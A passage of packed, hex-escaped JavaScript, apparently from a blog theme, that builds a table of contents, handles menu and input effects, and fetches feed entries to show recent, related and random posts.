c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x32\x72\x29\x7b\x70\x20\x4c\x3d\x2d\x31\x2c\x32\x4b\x3d\x61\x5b\x30\x5d\x2c\x31\x63\x3d\x61\x5b\x30\x5d\x3b\x32\x72\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x31\x67\x28\x70\x20\x32\x7a\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x61\x3d\x30\x2c\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x7a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x32\x61\x3d\x32\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x32\x61\x29\x2c\x2d\x31\x21\x3d\x32\x61\x29\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x61\x2b\x2b\x7d\x3b\x4b\x28\x32\x47\x3d\x31\x53\x2c\x32\x47\x3e\x4c\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x47\x3c\x4c\x29\x7b\x33\x59\x3d\x4c\x2d\x32\x47\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x33\x59\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x32\x7a\x3d\x32\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x6c\x2f\x35\x6d\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x4b\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x2b\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x47\x3b\x31\x53\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x63\x2b\x3d\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x4c\x3d\x32\x47\x7d\x29\x3b\x31\x67\x28\x70\x20\x32\x61\x3d\x30\x3b\x4c\x3e\x3d\x32\x61\x3b\x32\x61\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x32\x61\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x72\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x63\x29\x2c\x32\x72\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x55\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x72\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x72\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x48\x28\x29\x7b\x33\x55\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x34\x50\x29\x7d\x29\x3b\x70\x20\x4d\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x4d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x4d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x31\x52\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x33\x4e\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x34\x63\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x34\x63\x5b\x61\x5b\x34\x68\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x68\x5d\x5d\x29\x7b\x70\x20\x31\x73\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x29\x3b\x31\x73\x3d\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x73\x3a\x24\x28\x61\x5b\x36\x6f\x5d\x2b\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x5b\x61\x5b\x36\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x71\x5d\x29\x3b\x4b\x28\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x7b\x36\x78\x3a\x31\x73\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x7d\x2c\x36\x77\x29\x3b\x31\x6a\x20\x34\x78\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x7d\x29\x3b\x24\x28\x33\x77\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x2c\x48\x28\x29\x7b\x70\x20\x34\x65\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x34\x64\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4c\x3d\x34\x64\x2d\x34\x65\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x70\x20\x33\x4a\x3d\x24\x28\x32\x71\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x29\x3b\x4b\x28\x33\x4a\x3e\x33\x4c\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x31\x73\x29\x7b\x70\x20\x31\x43\x3d\x31\x73\x28\x61\x5b\x35\x45\x5d\x29\x3b\x70\x20\x4d\x3d\x31\x73\x28\x61\x5b\x35\x79\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x31\x43\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x4d\x29\x7b\x31\x43\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x78\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x31\x43\x29\x7b\x4d\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x7a\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x31\x43\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x33\x54\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x54\x2b\x61\x5b\x35\x43\x5d\x2b\x35\x42\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x35\x4f\x5d\x2b\x35\x50\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x36\x63\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x4b\x28\x75\x3d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x4e\x7d\x3b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4f\x5d\x33\x53\x20\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x4b\x28\x61\x5b\x33\x52\x5d\x33\x53\x20\x36\x61\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x70\x20\x4d\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x70\x20\x33\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4d\x3d\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x51\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x4e\x29\x7b\x4d\x3d\x61\x5b\x30\x5d\x2b\x4d\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x35\x5a\x5d\x7d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x32\x56\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x59\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x70\x20\x4c\x3d\x32\x56\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x4c\x2b\x61\x5b\x35\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x77\x2b\x61\x5b\x35\x57\x5d\x2b\x4d\x2b\x61\x5b\x35\x56\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x46\x5d\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x51\x5d\x2b\x36\x67\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x29\x29\x7b\